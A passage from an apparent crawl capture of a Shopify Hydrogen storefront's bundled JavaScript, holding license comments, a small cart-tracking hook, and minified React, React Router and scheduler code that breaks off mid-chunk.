   * Counter block mode compatible with  Dr Brian Gladman fileenc.c
   * derived from CryptoJS.mode.CTR
   * Jan Hruby jhruby.web@gmail.com
   *)

@shopify/hydrogen/dist/production/index.js:
  (*! @see: https://shopify.dev/docs/api/storefront/latest/mutations/cartCreate *)
  (*! @see https://shopify.dev/docs/api/storefront/latest/queries/cart *)
  (*! @see: https://shopify.dev/docs/api/storefront/latest/mutations/cartLinesAdd *)
  (*! @see: https://shopify.dev/docs/api/storefront/latest/mutations/cartLinesUpdate *)
  (*! @see: https://shopify.dev/docs/api/storefront/latest/mutations/cartLinesRemove *)
  (*! @see https://shopify.dev/docs/api/storefront/latest/mutations/cartDiscountCodesUpdate *)
  (*! @see https://shopify.dev/docs/api/storefront/latest/mutations/cartBuyerIdentityUpdate *)
  (*! @see https://shopify.dev/docs/api/storefront/latest/mutations/cartNoteUpdate *)
  (*! @see https://shopify.dev/docs/api/storefront/latest/mutations/cartSelectedDeliveryOptionsUpdate *)
  (*! @see https://shopify.dev/docs/api/storefront/latest/mutations/cartMetafieldsSet *)
  (*! @see https://shopify.dev/docs/api/storefront/2024-07/mutations/cartMetafieldDelete *)

dompurify/dist/purify.es.mjs:
  (*! @license DOMPurify 3.2.4 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.4/LICENSE *)

lucide-react/dist/esm/defaultAttributes.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)

lucide-react/dist/esm/shared/src/utils.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)

lucide-react/dist/esm/createLucideIcon.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)

lucide-react/dist/esm/icons/check.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)

lucide-react/dist/esm/icons/chevron-down.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)

lucide-react/dist/esm/icons/chevron-up.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)

lucide-react/dist/esm/lucide-react.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)
*/



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-7HQIPFDF.js
body_size: -470
content:
import{ua as r,va as l,xa as f}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js";import{a as u}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js";import{e as s}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js";var o=s(u());var g=({siteId:e,cart:n,productSku:i,customerId:t})=>{(0,o.useEffect)(()=>{if(e&&(i&&(r(i,e,t),f(i)),n)){if(!n?.lines?.nodes.length)return;l(n.lines.nodes,e,t)}},[n,t,i,e])};export{g as a};



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js
body_size: 61159
content:
import{a as gn,b as Zl,c as K,d as Xt,e as Rt,f as He,g as us,h as Jt,i as Ze,j as ql,k as bl,l as Gt,m as wn,n as ss,o as En,p as lt,q as Zt,r as cs,s as no,t as it,u as ds,v as ei}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-ZB2CCNV3.js";import{b as as,c as Et,e as Ve}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js";var _s=Et(F=>{"use strict";var er=Symbol.for("react.element"),em=Symbol.for("react.portal"),tm=Symbol.for("react.fragment"),nm=Symbol.for("react.strict_mode"),rm=Symbol.for("react.profiler"),om=Symbol.for("react.provider"),lm=Symbol.for("react.context"),im=Symbol.for("react.forward_ref"),am=Symbol.for("react.suspense"),um=Symbol.for("react.memo"),sm=Symbol.for("react.lazy"),fs=Symbol.iterator;function cm(e){return e===null||typeof e!="object"?null:(e=fs&&e[fs]||e["@@iterator"],typeof e=="function"?e:null)}var hs={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},vs=Object.assign,ys={};function Rn(e,t,n){this.props=e,this.context=t,this.refs=ys,this.updater=n||hs}Rn.prototype.isReactComponent={};Rn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Rn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function gs(){}gs.prototype=Rn.prototype;function ni(e,t,n){this.props=e,this.context=t,this.refs=ys,this.updater=n||hs}var ri=ni.prototype=new gs;ri.constructor=ni;vs(ri,Rn.prototype);ri.isPureReactComponent=!0;var ps=Array.isArray,ws=Object.prototype.hasOwnProperty,oi={current:null},Es={key:!0,ref:!0,__self:!0,__source:!0};function Rs(e,t,n){var r,o={},l=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(l=""+t.key),t)ws.call(t,r)&&!Es.hasOwnProperty(r)&&(o[r]=t[r]);var a=arguments.length-2;if(a===1)o.children=n;else if(1<a){for(var u=Array(a),s=0;s<a;s++)u[s]=arguments[s+2];o.children=u}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)o[r]===void 0&&(o[r]=a[r]);return{$$typeof:er,type:e,key:l,ref:i,props:o,_owner:oi.current}}function dm(e,t){return{$$typeof:er,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function li(e){return typeof e=="object"&&e!==null&&e.$$typeof===er}function fm(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var ms=/\/+/g;function ti(e,t){return typeof e=="object"&&e!==null&&e.key!=null?fm(""+e.key):t.toString(36)}function oo(e,t,n,r,o){var l=typeof e;(l==="undefined"||l==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(l){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case er:case em:i=!0}}if(i)return i=e,o=o(i),e=r===""?"."+ti(i,0):r,ps(o)?(n="",e!=null&&(n=e.replace(ms,"$&/")+"/"),oo(o,t,n,"",function(s){return s})):o!=null&&(li(o)&&(o=dm(o,n+(!o.key||i&&i.key===o.key?"":(""+o.key).replace(ms,"$&/")+"/")+e)),t.push(o)),1;if(i=0,r=r===""?".":r+":",ps(e))for(var a=0;a<e.length;a++){l=e[a];var u=r+ti(l,a);i+=oo(l,t,n,u,o)}else if(u=cm(e),typeof u=="function")for(e=u.call(e),a=0;!(l=e.next()).done;)l=l.value,u=r+ti(l,a++),i+=oo(l,t,n,u,o);else if(l==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function ro(e,t,n){if(e==null)return e;var r=[],o=0;return oo(e,r,"","",function(l){return t.call(n,l,o++)}),r}function pm(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var ce={current:null},lo={transition:null},mm={ReactCurrentDispatcher:ce,ReactCurrentBatchConfig:lo,ReactCurrentOwner:oi};function Ss(){throw Error("act(...) is not supported in production builds of React.")}F.Children={map:ro,forEach:function(e,t,n){ro(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return ro(e,function(){t++}),t},toArray:function(e){return ro(e,function(t){return t})||[]},only:function(e){if(!li(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};F.Component=Rn;F.Fragment=tm;F.Profiler=rm;F.PureComponent=ni;F.StrictMode=nm;F.Suspense=am;F.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=mm;F.act=Ss;F.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=vs({},e.props),o=e.key,l=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(l=t.ref,i=oi.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(u in t)ws.call(t,u)&&!Es.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&a!==void 0?a[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){a=Array(u);for(var s=0;s<u;s++)a[s]=arguments[s+2];r.children=a}return{$$typeof:er,type:e.type,key:o,ref:l,props:r,_owner:i}};F.createContext=function(e){return e={$$typeof:lm,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:om,_context:e},e.Consumer=e};F.createElement=Rs;F.createFactory=function(e){var t=Rs.bind(null,e);return t.type=e,t};F.createRef=function(){return{current:null}};F.forwardRef=function(e){return{$$typeof:im,render:e}};F.isValidElement=li;F.lazy=function(e){return{$$typeof:sm,_payload:{_status:-1,_result:e},_init:pm}};F.memo=function(e,t){return{$$typeof:um,type:e,compare:t===void 0?null:t}};F.startTransition=function(e){var t=lo.transition;lo.transition={};try{e()}finally{lo.transition=t}};F.unstable_act=Ss;F.useCallback=function(e,t){return ce.current.useCallback(e,t)};F.useContext=function(e){return ce.current.useContext(e)};F.useDebugValue=function(){};F.useDeferredValue=function(e){return ce.current.useDeferredValue(e)};F.useEffect=function(e,t){return ce.current.useEffect(e,t)};F.useId=function(){return ce.current.useId()};F.useImperativeHandle=function(e,t,n){return ce.current.useImperativeHandle(e,t,n)};F.useInsertionEffect=function(e,t){return ce.current.useInsertionEffect(e,t)};F.useLayoutEffect=function(e,t){return ce.current.useLayoutEffect(e,t)};F.useMemo=function(e,t){return ce.current.useMemo(e,t)};F.useReducer=function(e,t,n){return ce.current.useReducer(e,t,n)};F.useRef=function(e){return ce.current.useRef(e)};F.useState=function(e){return ce.current.useState(e)};F.useSyncExternalStore=function(e,t,n){return ce.current.useSyncExternalStore(e,t,n)};F.useTransition=function(){return ce.current.useTransition()};F.version="18.3.1"});var we=Et((rg,xs)=>{"use strict";xs.exports=_s()});function tr(){return tr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},tr.apply(this,arguments)}function qt(e,t){let{relative:n}=t===void 0?{}:t;bt()||K(!1);let{basename:r,navigator:o}=k.useContext(Ee),{hash:l,pathname:i,search:a}=_t(e,{relative:n}),u=i;return r!=="/"&&(u=i==="/"?r:Gt([r,i])),o.createHref({pathname:u,search:a,hash:l})}function bt(){return k.useContext(nr)!=null}function oe(){return bt()||K(!1),k.useContext(nr).location}function Ls(e){k.useContext(Ee).static||k.useLayoutEffect(e)}function rr(){let{isDataRoute:e}=k.useContext(Re);return e?km():gm()}function gm(){bt()||K(!1);let e=k.useContext(at),{basename:t,future:n,navigator:r}=k.useContext(Ee),{matches:o}=k.useContext(Re),{pathname:l}=oe(),i=JSON.stringify(ql(o,n.v7_relativeSplatPath)),a=k.useRef(!1);return Ls(()=>{a.current=!0}),k.useCallback(function(s,f){if(f===void 0&&(f={}),!a.current)return;if(typeof s=="number"){r.go(s);return}let d=bl(s,JSON.parse(i),l,f.relative==="path");e==null&&t!=="/"&&(d.pathname=d.pathname==="/"?t:Gt([t,d.pathname])),(f.replace?r.replace:r.push)(d,f.state,f)},[t,r,i,l,e])}function Ds(){return k.useContext(Os)}function ui(e){let t=k.useContext(Re).outlet;return t&&k.createElement(Os.Provider,{value:e},t)}function Fs(){let{matches:e}=k.useContext(Re),t=e[e.length-1];return t?t.params:{}}function _t(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=k.useContext(Ee),{matches:o}=k.useContext(Re),{pathname:l}=oe(),i=JSON.stringify(ql(o,r.v7_relativeSplatPath));return k.useMemo(()=>bl(e,JSON.parse(i),l,n==="path"),[e,i,l,n])}function Ts(e,t,n,r){bt()||K(!1);let{navigator:o}=k.useContext(Ee),{matches:l}=k.useContext(Re),i=l[l.length-1],a=i?i.params:{},u=i?i.pathname:"/",s=i?i.pathnameBase:"/",f=i&&i.route,d=oe(),m;if(t){var y;let c=typeof t=="string"?Rt(t):t;s==="/"||(y=c.pathname)!=null&&y.startsWith(s)||K(!1),m=c}else m=d;let v=m.pathname||"/",w=v;if(s!=="/"){let c=s.replace(/^\//,"").split("/");w="/"+v.replace(/^\//,"").split("/").slice(c.length).join("/")}let P=He(e,{pathname:w}),h=Sm(P&&P.map(c=>Object.assign({},c,{params:Object.assign({},a,c.params),pathname:Gt([s,o.encodeLocation?o.encodeLocation(c.pathname).pathname:c.pathname]),pathnameBase:c.pathnameBase==="/"?s:Gt([s,o.encodeLocation?o.encodeLocation(c.pathnameBase).pathname:c.pathnameBase])})),l,n,r);return t&&h?k.createElement(nr.Provider,{value:{location:tr({pathname:"/",search:"",hash:"",state:null,key:"default"},m),navigationType:gn.Pop}},h):h}function wm(){let e=lr(),t=Zt(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,r="rgba(200,200,200, 0.5)",o={padding:"0.5rem",backgroundColor:r},l={padding:"2px 4px",backgroundColor:r};return k.createElement(k.Fragment,null,k.createElement("h2",null,"Unexpected Application Error!"),k.createElement("h3",{style:{fontStyle:"italic"}},t),n?k.createElement("pre",{style:o},n):null,null)}function Rm(e){let{routeContext:t,match:n,children:r}=e,o=k.useContext(at);return o&&o.static&&o.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(o.staticContext._deepestRenderedBoundaryId=n.route.id),k.createElement(Re.Provider,{value:t},r)}function Sm(e,t,n,r){var o;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var l;if((l=n)!=null&&l.errors)e=n.matches;else return null}let i=e,a=(o=n)==null?void 0:o.errors;if(a!=null){let f=i.findIndex(d=>d.route.id&&a?.[d.route.id]!==void 0);f>=0||K(!1),i=i.slice(0,Math.min(i.length,f+1))}let u=!1,s=-1;if(n&&r&&r.v7_partialHydration)for(let f=0;f<i.length;f++){let d=i[f];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(s=f),d.route.id){let{loaderData:m,errors:y}=n,v=d.route.loader&&m[d.route.id]===void 0&&(!y||y[d.route.id]===void 0);if(d.route.lazy||v){u=!0,s>=0?i=i.slice(0,s+1):i=[i[0]];break}}}return i.reduceRight((f,d,m)=>{let y,v=!1,w=null,P=null;n&&(y=a&&d.route.id?a[d.route.id]:void 0,w=d.route.errorElement||Em,u&&(s<0&&m===0?(Cm("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),v=!0,P=null):s===m&&(v=!0,P=d.route.hydrateFallbackElement||null)));let h=t.concat(i.slice(0,m+1)),c=()=>{let p;return y?p=w:v?p=P:d.route.Component?p=k.createElement(d.route.Component,null):d.route.element?p=d.route.element:p=f,k.createElement(Rm,{match:d,routeContext:{outlet:f,matches:h,isDataRoute:n!=null},children:p})};return n&&(d.route.ErrorBoundary||d.route.errorElement||m===0)?k.createElement(ii,{location:n.location,revalidation:n.revalidation,component:w,error:y,children:c(),routeContext:{outlet:null,matches:h,isDataRoute:!0}}):c()},null)}function _m(e){let t=k.useContext(at);return t||K(!1),t}function Sn(e){let t=k.useContext(St);return t||K(!1),t}function xm(e){let t=k.useContext(Re);return t||K(!1),t}function or(e){let t=xm(e),n=t.matches[t.matches.length-1];return n.route.id||K(!1),n.route.id}function si(){return or(Oe.UseRouteId)}function ao(){return Sn(Oe.UseNavigation).navigation}function en(){let{matches:e,loaderData:t}=Sn(Oe.UseMatches);return k.useMemo(()=>e.map(n=>us(n,t)),[e,t])}function ci(){let e=Sn(Oe.UseLoaderData),t=or(Oe.UseLoaderData);if(e.errors&&e.errors[t]!=null){console.error("You cannot `useLoaderData` in an errorElement (routeId: "+t+")");return}return e.loaderData[t]}function di(e){return Sn(Oe.UseRouteLoaderData).loaderData[e]}function fi(){let e=Sn(Oe.UseActionData),t=or(Oe.UseLoaderData);return e.actionData?e.actionData[t]:void 0}function lr(){var e;let t=k.useContext(Ps),n=Sn(Oe.UseRouteError),r=or(Oe.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function pi(){let e=k.useContext(io);return e?._data}function uo(){let e=k.useContext(io);return e?._error}function km(){let{router:e}=_m(Ms.UseNavigateStable),t=or(Oe.UseNavigateStable),n=k.useRef(!1);return Ls(()=>{n.current=!0}),k.useCallback(function(o,l){l===void 0&&(l={}),n.current&&(typeof o=="number"?e.navigate(o):e.navigate(o,tr({fromRouteId:t},l)))},[e,t])}function Cm(e,t,n){!t&&!ks[e]&&(ks[e]=!0)}function As(e){return ui(e.context)}function mi(e){let{basename:t="/",children:n=null,location:r,navigationType:o=gn.Pop,navigator:l,static:i=!1,future:a}=e;bt()&&K(!1);let u=t.replace(/^\/*/,"/"),s=k.useMemo(()=>({basename:u,navigator:l,static:i,future:tr({v7_relativeSplatPath:!1},a)}),[u,a,l,i]);typeof r=="string"&&(r=Rt(r));let{pathname:f="/",search:d="",hash:m="",state:y=null,key:v="default"}=r,w=k.useMemo(()=>{let P=Ze(f,u);return P==null?null:{location:{pathname:P,search:d,hash:m,state:y,key:v},navigationType:o}},[u,f,d,m,y,v,o]);return w==null?null:k.createElement(Ee.Provider,{value:s},k.createElement(nr.Provider,{children:n,value:w}))}function hi(e){let{children:t,errorElement:n,resolve:r}=e;return k.createElement(ai,{resolve:r,errorElement:n},k.createElement(Lm,null,t))}function Lm(e){let{children:t}=e,n=pi(),r=typeof t=="function"?t(n):t;return k.createElement(k.Fragment,null,r)}function vi(e){let t={hasErrorBoundary:e.ErrorBoundary!=null||e.errorElement!=null};return e.Component&&Object.assign(t,{element:k.createElement(e.Component),Component:void 0}),e.HydrateFallback&&Object.assign(t,{hydrateFallbackElement:k.createElement(e.HydrateFallback),HydrateFallback:void 0}),e.ErrorBoundary&&Object.assign(t,{errorElement:k.createElement(e.ErrorBoundary),ErrorBoundary:void 0}),t}var k,at,St,io,Ee,nr,Re,Ps,Os,Em,ii,Ms,Oe,ks,Nm,ug,Le,Pm,ai,so=as(()=>{k=Ve(we());it();it();at=k.createContext(null),St=k.createContext(null),io=k.createContext(null),Ee=k.createContext(null),nr=k.createContext(null),Re=k.createContext({outlet:null,matches:[],isDataRoute:!1}),Ps=k.createContext(null);Os=k.createContext(null);Em=k.createElement(wm,null),ii=class extends k.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?k.createElement(Re.Provider,{value:this.props.routeContext},k.createElement(Ps.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};Ms=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Ms||{}),Oe=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Oe||{});ks={};Nm="startTransition",ug=k[Nm];Le=function(e){return e[e.pending=0]="pending",e[e.success=1]="success",e[e.error=2]="error",e}(Le||{}),Pm=new Promise(()=>{}),ai=class extends k.Component{constructor(t){super(t),this.state={error:null}}static getDerivedStateFromError(t){return{error:t}}componentDidCatch(t,n){console.error("<Await> caught the following error during render",t,n)}render(){let{children:t,errorElement:n,resolve:r}=this.props,o=null,l=Le.pending;if(!(r instanceof Promise))l=Le.success,o=Promise.resolve(),Object.defineProperty(o,"_tracked",{get:()=>!0}),Object.defineProperty(o,"_data",{get:()=>r});else if(this.state.error){l=Le.error;let i=this.state.error;o=Promise.reject().catch(()=>{}),Object.defineProperty(o,"_tracked",{get:()=>!0}),Object.defineProperty(o,"_error",{get:()=>i})}else r._tracked?(o=r,l="_error"in o?Le.error:"_data"in o?Le.success:Le.pending):(l=Le.pending,Object.defineProperty(r,"_tracked",{get:()=>!0}),o=r.then(i=>Object.defineProperty(r,"_data",{get:()=>i}),i=>Object.defineProperty(r,"_error",{get:()=>i})));if(l===Le.error&&o._error instanceof wn)throw Pm;if(l===Le.error&&!n)throw o._error;if(l===Le.error)return k.createElement(io.Provider,{value:o,children:n});if(l===Le.success)return k.createElement(io.Provider,{value:o,children:t});throw o}}});var Qs=Et(U=>{"use strict";function Ei(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(0<co(o,t))e[r]=t,e[n]=o,n=r;else break e}}function $e(e){return e.length===0?null:e[0]}function po(e){if(e.length===0)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,l=o>>>1;r<l;){var i=2*(r+1)-1,a=e[i],u=i+1,s=e[u];if(0>co(a,n))u<o&&0>co(s,a)?(e[r]=s,e[u]=n,r=u):(e[r]=a,e[i]=n,r=i);else if(u<o&&0>co(s,n))e[r]=s,e[u]=n,r=u;else break e}}return t}function co(e,t){var n=e.sortIndex-t.sortIndex;return n!==0?n:e.id-t.id}typeof performance=="object"&&typeof performance.now=="function"?(Us=performance,U.unstable_now=function(){return Us.now()}):(yi=Date,Is=yi.now(),U.unstable_now=function(){return yi.now()-Is});var Us,yi,Is,qe=[],xt=[],Om=1,De=null,le=3,mo=!1,tn=!1,ar=!1,Vs=typeof setTimeout=="function"?setTimeout:null,Hs=typeof clearTimeout=="function"?clearTimeout:null,zs=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Ri(e){for(var t=$e(xt);t!==null;){if(t.callback===null)po(xt);else if(t.startTime<=e)po(xt),t.sortIndex=t.expirationTime,Ei(qe,t);else break;t=$e(xt)}}function Si(e){if(ar=!1,Ri(e),!tn)if($e(qe)!==null)tn=!0,xi(_i);else{var t=$e(xt);t!==null&&ki(Si,t.startTime-e)}}function _i(e,t){tn=!1,ar&&(ar=!1,Hs(ur),ur=-1),mo=!0;var n=le;try{for(Ri(t),De=$e(qe);De!==null&&(!(De.expirationTime>t)||e&&!Ws());){var r=De.callback;if(typeof r=="function"){De.callback=null,le=De.priorityLevel;var o=r(De.expirationTime<=t);t=U.unstable_now(),typeof o=="function"?De.callback=o:De===$e(qe)&&po(qe),Ri(t)}else po(qe);De=$e(qe)}if(De!==null)var l=!0;else{var i=$e(xt);i!==null&&ki(Si,i.startTime-t),l=!1}return l}finally{De=null,le=n,mo=!1}}var ho=!1,fo=null,ur=-1,$s=5,Bs=-1;function Ws(){return!(U.unstable_now()-Bs<$s)}function gi(){if(fo!==null){var e=U.unstable_now();Bs=e;var t=!0;try{t=fo(!0,e)}finally{t?ir():(ho=!1,fo=null)}}else ho=!1}var ir;typeof zs=="function"?ir=function(){zs(gi)}:typeof MessageChannel<"u"?(wi=new MessageChannel,js=wi.port2,wi.port1.onmessage=gi,ir=function(){js.postMessage(null)}):ir=function(){Vs(gi,0)};var wi,js;function xi(e){fo=e,ho||(ho=!0,ir())}function ki(e,t){ur=Vs(function(){e(U.unstable_now())},t)}U.unstable_IdlePriority=5;U.unstable_ImmediatePriority=1;U.unstable_LowPriority=4;U.unstable_NormalPriority=3;U.unstable_Profiling=null;U.unstable_UserBlockingPriority=2;U.unstable_cancelCallback=function(e){e.callback=null};U.unstable_continueExecution=function(){tn||mo||(tn=!0,xi(_i))};U.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):$s=0<e?Math.floor(1e3/e):5};U.unstable_getCurrentPriorityLevel=function(){return le};U.unstable_getFirstCallbackNode=function(){return $e(qe)};U.unstable_next=function(e){switch(le){case 1:case 2:case 3:var t=3;break;default:t=le}var n=le;le=t;try{return e()}finally{le=n}};U.unstable_pauseExecution=function(){};U.unstable_requestPaint=function(){};U.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=le;le=e;try{return t()}finally{le=n}};U.unstable_scheduleCallback=function(e,t,n){var r=U.unstable_now();switch(typeof n=="object"&&n!==null?(n=n.delay,n=typeof n=="number"&&0<n?r+n:r):n=r,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return o=n+o,e={id:Om++,callback:t,priorityLevel:e,startTime:n,expirationTime:o,sortIndex:-1},n>r?(e.sortIndex=n,Ei(xt,e),$e(qe)===null&&e===$e(xt)&&(ar?(Hs(ur),ur=-1):ar=!0,ki(Si,n-r))):(e.sortIndex=o,Ei(qe,e),tn||mo||(tn=!0,xi(_i))),e};U.unstable_shouldYield=Ws;U.unstable_wrapCallback=function(e){var t=le;return function(){var n=le;le=t;try{return e.apply(this,arguments)}finally{le=n}}}});var Ys=Et((fg,Ks)=>{"use strict";Ks.exports=Qs()});var qf=Et(Ne=>{"use strict";var Dm=we(),ke=Ys();function S(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ed=new Set,Or={};function hn(e,t){Bn(e,t),Bn(e+"Capture",t)}function Bn(e,t){for(Or[e]=t,e=0;e<t.length;e++)ed.add(t[e])}var pt=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Xi=Object.prototype.hasOwnProperty,Fm=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Xs={},Js={};function Tm(e){return Xi.call(Js,e)?!0:Xi.call(Xs,e)?!1:Fm.test(e)?Js[e]=!0:(Xs[e]=!0,!1)}function Mm(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Am(e,t,n,r){if(t===null||typeof t>"u"||Mm(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,r,o,l,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=i}var ne={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ne[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ne[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ne[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ne[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ne[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ne[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ne[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ne[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ne[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Va=/[\-:]([a-z])/g;function Ha(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule 